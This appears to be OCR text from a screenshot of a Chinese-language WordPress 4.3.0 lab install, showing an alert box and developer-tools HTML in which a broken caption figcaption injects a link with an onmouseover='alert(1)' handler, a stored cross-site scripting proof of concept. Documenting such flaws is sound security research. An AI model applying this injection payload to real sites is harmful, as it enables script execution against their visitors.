 172.16.96.130/xampp/wordpress-4.3.0/
WordPress 4.3.0 自定义 0 新建 您好，admin
搜索…
近期文章
世界，您好！
近期评论
WordPress先生发表在《世界，
您好！》
世界，您好！
172.16.96.130 上的网页显示：
1
确定
c
k
m
e
Elements Network Sources Timeline Profiles Resources Audits Console Cookies 1
<header class="entry-header">…</header>
<!-- .entry-header -->
<div class="entry-content">
::before
<p>TEST!!!</p>
<figure style="width: 1px;" class="wp-caption alignnone">
<figcaption class="wp-caption-text">
<a href="</figcaption></figure></a><a href=" http: onmouseover="alert(1)" ">Click me</a>
<p></p>
</figcaption>
</figure>
::after
</div>
html body #page #content #primary #main #post-1 div.entry-content
Styles Computed Event Listeners »
Filter
element.style {
}
media="all" 172.16.96.130/
@media screen and style.css?ver=4.3:4056
(min-width: 59.6875em)
.entry-content, style.css?ver=4.3:4474
.entry-summary {
padding: 0 10% 10%;
}